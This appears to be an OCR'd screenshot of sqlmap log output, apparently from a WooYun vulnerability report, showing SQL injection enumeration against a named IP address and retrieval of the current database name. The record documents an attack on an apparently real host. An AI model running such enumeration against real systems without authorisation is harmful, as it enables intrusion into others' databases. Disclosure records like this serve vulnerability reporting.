 sqlmap
[15:20:06] [WARNING] reflective value(s) found and filtering out
[15:20:06] [WARNING] the SQL query provided does not return any output
[15:20:06] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:20:06] [INFO] fetching number of databases
[15:20:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:20:06] [INFO] retrieved:
[15:20:07] [ERROR] unable to retrieve the number of databases
[15:20:07] [INFO] falling back to current database
[15:20:07] [INFO] fetching current database
[15:20:07] [INFO] retrieved: ZYPWT
[15:20:07] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] ZYPWT
[15:20:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[15:20:07] [INFO] fetched data logged to text files under 'C:\Users\scanf\.sqlma
p\output\119.254.105.143'
[*] shutting down at 15:20:07
[wooyun@scanf~]# Sqlmap
www.wooyun.org